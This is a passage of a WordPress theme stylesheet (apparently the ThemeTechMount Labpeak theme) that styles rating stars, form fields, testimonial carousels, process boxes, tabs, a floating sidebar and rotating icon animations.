	margin-bottom: 0px;
}

/* End Colum Vertical seprator -------------------------------------------------------------------*/

.widget_pages li.empty_link,
.widget_nav_menu li.empty_link {
	display: none;
}
.themetechmount-ratting-star {
	padding-top: 2px;
	padding-bottom: 7px;
}
.tm-labpeak-icon-star-1 {
	display: inline-block;
	width: 12px;
	margin: 0 1px;
	font-size: 15px;
}
.tm-labpeak-icon-star-1:before {
	margin-left: 0px;
}
.tm-labpeak-icon-star-1.tm-active {
	color: #fd4;
}
.tm-textcolor-white .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1 {
	color: #ffffff;
}

.tm-col-bgcolor-grey .select2-container--default .select2-selection--single,
.tm-col-bgcolor-grey .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-grey textarea,
.tm-col-bgcolor-grey input[type="text"],
.tm-col-bgcolor-grey input[type="password"],
.tm-col-bgcolor-grey input[type="datetime"],
.tm-col-bgcolor-grey input[type="datetime-local"],
.tm-col-bgcolor-grey input[type="date"],
.tm-col-bgcolor-grey input[type="time"],
.tm-col-bgcolor-grey input[type="number"],
.tm-col-bgcolor-grey input[type="email"],
.tm-col-bgcolor-grey input[type="url"],
.tm-col-bgcolor-grey input[type="tel"],
.tm-col-bgcolor-grey .uneditable-input,
.tm-col-bgcolor-grey select {
	background-color: rgba(255,255,255,1);
	color:#686e73;
	border-color:transparent;
}

.tm-col-bgimage-yes .tm-discountform input,
.tm-col-bgimage-yes .tm-discountform .uneditable-input,
.tm-col-bgimage-yes .tm-discountform select,
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__rendered,

.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-skincolor textarea,
.tm-col-bgcolor-skincolor input[type="text"],
.tm-col-bgcolor-skincolor input[type="password"],
.tm-col-bgcolor-skincolor input[type="datetime"],
.tm-col-bgcolor-skincolor input[type="datetime-local"],
.tm-col-bgcolor-skincolor input[type="date"],
.tm-col-bgcolor-skincolor input[type="time"],
.tm-col-bgcolor-skincolor input[type="number"],
.tm-col-bgcolor-skincolor input[type="email"],
.tm-col-bgcolor-skincolor input[type="url"],
.tm-col-bgcolor-skincolor input[type="tel"],
.tm-col-bgcolor-skincolor .uneditable-input,
.tm-col-bgcolor-skincolor select {
	background-color: rgba(0,0,0,0.12);
	color:rgba(255, 255, 255, 1);
	border-color:transparent;
}
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: rgba(255, 255, 255, 1) !important;
}
.tm-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: #8d8d8d !important;
}

/* underline links */
.tm-strong-underline strong,
.tm-text-underline {
	text-decoration: underline;
}
.tm-col-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-dargrey .tm-link-underline a,
.tm-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-dargrey .tm-link-underline a,
.tm-col-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-skincolor .tm-link-underline a ,
.tm-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-skincolor .tm-link-underline a {
	border-bottom: 1px solid rgba(255, 255, 255, 0.50)
}


/* column width auto */

.tm-video-iconbox .vc_column_container,
.tm-column-inline .vc_column_container {
	width: auto;
	max-width: max-content;
	float: left;
}
.vc_row.tm-video-iconbox,
.tm-row.tm-video-iconbox {
	position: absolute;
	right: 15px;
	left:auto;
	bottom: 0;
}
.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom:0px;
}
.vc_row.tm-video-iconbox .tm-vc_icon_element,
.tm-row.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom: 5px;	
}

/* testimonial arrow */

.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-testimonial-inner div.row.slick-slider:first-child {
	margin-top: 75px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below.themetechmount-boxes {
	padding-bottom: 0px;	
}
.themetechmount-boxes-portfolio.tm-boxes-carousel-arrows-above.themetechmount-boxes div.slick-list {
	padding-bottom: 40px;	
}

.tm-overlay-leftrow.vc_column_container>.vc_column-inner {
	z-index: unset !important;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-prev {
	right: 60px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-next {
	right: 30px;
	left: auto;
}

/* circle progress fid box */

.tm-fid-view-circle-progress.inside {
	padding: 0;
	margin-bottom: 0px;
}
.tm-circle canvas {
	max-width: 100%;
	height: auto!important;
}
.tm-circle canvas {
	image-rendering: optimizeSpeed;
	image-rendering: -moz-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: -o-crisp-edges;
	image-rendering: pixelated;
	-ms-interpolation-mode: nearest-neighbor;
}
.tm-fid-view-circle-progress .tm-circle-content {
	position: relative;
}
.tm-circle-boxcontent {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-fid-view-circle-progress .tm-fid-number,
.tm-fid-view-circle-progress .tm-fid-number sup,
.tm-fid-view-circle-progress .tm-fid-number sub{
	font-size: 22px;
	font-weight: 500;
	color: #20292f;
}
.tm-fid-view-circle-progress .tm-fid-title {
	text-align: center;
	padding-top:0px;
	margin-top:5px;
}
.tm-fid-view-circle-progress .tm-circle-content sub {
	bottom: 0;
}
.tm-bgcolor-skincolor .tm-fid-view-circle-progress.inside h3,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress.inside h3,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-col-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number{ 
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	padding: 12px 25px;
	border:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:not(.vc_active)>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	background-color: #f8f9fa;
	color: #8d8d8d;
	color: #8d8d8d;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 5px;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #f8f9fa;
	background-color: #f8f9fa;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:after {
	display: block;
	content: "";
	position: absolute;
	bottom: -7px;
	left: 50%;
	width: 13px;
	height: 13px;
	border-width: 0 0 1px 1px;
	-webkit-transform: translateX(-50%) rotate(-45deg);
	-moz-transform: translateX(-50%) rotate(-45deg);
	-ms-transform: translateX(-50%) rotate(-45deg);
	-o-transform: translateX(-50%) rotate(-45deg);
	transform: translateX(-50%) rotate(-45deg);
	-webkit-transition-delay: 0.07s;
	-moz-transition-delay: 0.07s;
	-o-transition-delay: 0.07s;
	transition-delay: 0.07s;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon {
	position:relative;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	height: 20px;
	width: 1px;
	background-color: rgba(120, 120, 120, 0.50);
	display: block;
	position: absolute;
	right: -13px;
	top: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.50);
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	 color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px !important;
}


 /* floatingbar team serach widget */

.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li:before{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box .textwidget.widget-text {
	font-size: 16px;
	line-height: 26px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:last-child,
.themetechmount-fbar-box  .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-box .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	left: -36px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 165px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a {
	width: 36px;
	height: 41px;
	background-color: #129ce7;
	line-height: 40px;
	padding-left: 0px;
	font-size: 19px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i {
	margin-left: -5px;	
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i.themifyicon  {
	line-height: 42px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	top: 0px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 20px solid transparent;
	border-bottom: 21px solid transparent;
	border-right: 20px solid #01d6a3;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 128px;
	z-index: 1005;
	text-align: center;
	width: 0;
	height: 0;
	bottom: 0;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a {
	width: 40px;
	height: 44px;
	line-height: 50px;
	text-align: center;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	bottom: -19px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 21px solid transparent;
	border-right: 19px solid transparent;
	border-top: 19px solid #03acdc;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-close-icon {
	display:block !important;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-open-icon  {
	display:none;
}
.team-search-form-w .select2-container {
	display:none;
}
.team-search-form-w .select2-hidden-accessible {
	padding: unset !important;
	position: relative !important;
	width: 100% !important;
	height: auto !important; 
	margin-top: 8px !important;
}
.themetechmount-fbar-box-w .themetechmount-fbar-box .search_field select {
	padding-left: 7px !important;
}
.tm-wrap-cell.tm-fbar-input .search_field.selectbox:after {
	font-family: FontAwesome;
	content: '\f107';
	position: absolute;
	right: 13px;
	top: 9px;
}

.tm-heading-with-border .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	margin-bottom: 80px;
}
.tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	display: block;
	content: "";
	position: absolute;
	height: 1px;
	width: 100%;
	bottom: 52px;
	background-color: #f2f2f2;
}
.tm-col-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-col-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	 background-color:rgba(242, 242, 242, 0.24);
}
.tm_prettyphoto .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
	padding-left: 7px;	
}

.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-10px-heading-margin h2,
.tm-10px-heading-margin h3,
.tm-10px-heading-margin h4,
.tm-10px-heading-margin h6,
.tm-10px-heading-margin h5 {
	margin-bottom: 10px;	
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-0px-content-margin .tm-vc_cta3-content-header h2.tm-custom-heading,
.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h2,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h4,
.tm-0px-heading-margin h2,
.tm-0px-heading-margin h4 {
	margin-bottom: 0px;	
}
.tm-sbox.tm-0px-heading-margin .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 10px;
}

/* faq arrow right */
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .vc_toggle_icon, 
.tm-faq-arrow-right .vc_toggle .vc_toggle_title .vc_toggle_icon {
	right: 0;
	left: auto;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content,
.tm-faq-arrow-right .vc_toggle .vc_toggle_title {
	padding-left: 0px;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignright,
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignleft {
	margin-bottom: 15px;
}

.footer_logo {	
    max-height: 48px;
	margin-bottom: 20px;
}
.widget  .tm-vc_btn3.tm-vc_btn3-size-md {
    padding:10px 26px 10px 26px;
} 

/* servicebox icon content  5px padding */
.ttm-sbox-iconpadding-0px.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container,
.ttm-sbox-iconpadding-0px .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 5px;
}

.tm-processbox-wrapper {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	position: relative;
	margin: 0 -15px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before {
	display: block;
	content: '';
	position: absolute;
	right:-27%;
	top: 15px;
    width: 170px;
    height: 50px;	
	background: url(../images/process-box-arrow-one.png) center center no-repeat;
	background-repeat: no-repeat;
}
.tm-processbox-wrapper .tm-processbox:nth-child(2n) .tm-box-icon:before {
	background: url(../images/process-box-arrow-two.png) center center no-repeat;
	top: 45px;
}
.tm-processbox-wrapper .tm-processbox:last-child .tm-box-icon:before {
	content: unset;   
}
.tm-processbox-wrapper .tm-processbox {
	width: calc(100% / 3);
	padding: 0 15px;
	position: relative;
	text-align: center;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon {
    position: relative;
    display: inline-block;
	width: 100%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon {
    display: inline-block;
    position: relative;
}
.tm-processbox-wrapper .tm-box-content {
	text-align:center;
	padding: 0 35px;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-box-icon{
	position: relative;	
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before {
    content: '';
    left: -15px;
    top: 0px;
    position: absolute;
    display: inline-block;
    width: 125px;
    height: 125px;
    border: 2px dashed #dae1e7;
    border-radius: 50%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer {
	text-align: center;
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	background-color:#fff;
	border-radius: 50%;
	margin-top: 15px;
	height: 89px;
	width: 89px;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon  {
	font-size: 40px !important;
}
.tm-processbox-wrapper .tm-processbox .process-num {
	margin-right: 5px;
	font-size: 13px;
	font-weight: 700;
	background-color: #18336c;
	color: #fff;
    width: 30px;
    height: 30px;
    line-height: 31px;
    border-radius: 50%;
    border: none;
    display: block;
    text-align: center;
    position: absolute;
    right: -23px;
    bottom: 20px;
    z-index: 1;
}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	font-size: 19px;
	line-height: 24px;
	margin-bottom: 6px;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-processbox-wrapper .tm-processbox:hover .tm-process-icon:before {
	animation-name: processrotate; 
	animation-duration: 14s; 
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	
	-webkit-animation-name: processrotate; 
	-webkit-animation-duration: 14s; 
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	
	-moz-animation-name: processrotate; 
	-moz-animation-duration: 14s; 
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	
	-ms-animation-name: processrotate; 
	-ms-animation-duration: 14s; 
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	
	-o-animation-name: processrotate; 
	-o-animation-duration: 14s; 
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}
@-webkit-keyframes processrotate {
	0% {
		-webkit-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-webkit-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-webkit-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-moz-keyframes processrotate {
	0% {
		-moz-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-moz-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-moz-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-o-keyframes processrotate {
	0% {
		-o-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-o-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-o-transform: rotate(360deg);
		opacity: 1;
	  }
}

@keyframes processrotate {
	
	 0% {
		transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		transform: rotate(180deg);
	  }
	100% {
		transform: rotate(360deg);
		opacity: 1;
	  }
}




.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	border-radius: 50%;
	background-color: #fff;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-link {
	z-index:11;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before {
	width: 85px;
	height: 85px;
	opacity: 0.35;
	z-index: -1;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	z-index: 1;
	width: 100px;
	height: 100px;
	opacity: 0.09;
}

.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:after {
	-webkit-animation: prittyphoto 1.05s infinite;
	-moz-animation: prittyphoto 1.05s infinite;
	-ms-animation: prittyphoto 1.05s infinite;
	-o-animation: prittyphoto 1.05s infinite;
	animation: prittyphoto 1.05s infinite;
}
@-webkit-keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@-webkit-keyframes sonarEffect {
	0% {
		opacity: .3;
	}
	40% {
		opacity: .5;
	}
	100% {
		-webkit-transform: scale(1.5);
		opacity: 0;
	}
}

.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{
	width: 48px!important;
	height: 48px!important;
}
body {
	counter-reset: section;
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{
	counter-increment: section;
	content: counter(section,decimal-leading-zero); 
	font-size: 20px;
	font-weight: 600;
	line-height: 30px;	
}
.servicebox-number .tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}
.servicebox-number .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;	
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline {
	border-width: 2px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container {
	padding-left: 30px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color:#eaeff5;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:'';
	position:absolute;
	width:2px;
	height:100%;
	top: 30px;
	left: 28px;
	background-color:#eaeff5;	
}
.servicebox-number .tm-sbox:last-child.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:unset;
}

/* classic grey color */

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: 1px solid #f1f1f1;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: #f8f9fa;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover ,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background-color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:after, 
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:before {
	border-color: #182333;
}

/* classic outline grey color */
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:before {
	border-color: #182333;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab>a {
	border-width: 2px;
	border-color: rgba(227, 227, 227,0.70);
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:before {
	 border-color: rgba(255, 255, 255,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	padding: 18px 20px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

/* Dark Button Hover */ 

.newsletter-form input[type="submit"]:hover {
	background-color: #182333;
}

/* White BG Global */

.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w {
	background-color: #fff;
}
.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover){
	color: #182333;
	background-color: #f8f9fa;
}

.wpcf7 .tm-commonform .field-group {
	position: relative;
}
.wpcf7 .tm-commonform .field-group i {
	position: absolute;
	left: 0;
	top: 20px;
	opacity: .9;
	font-size: 16px;
	z-index: 1;
}

/* header-style-toplogo */
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 {
	padding: 0;
}
.tm-header-style-toplogo .info-widget {
	display: table;
}
.tm-header-style-toplogo .info-widget-content{
	display: table-cell;
	vertical-align: middle;
}
.tm-header-style-toplogo .info-widget-content p {
	color: #031b4e;
	font-size: 15px;
	font-weight: 500;
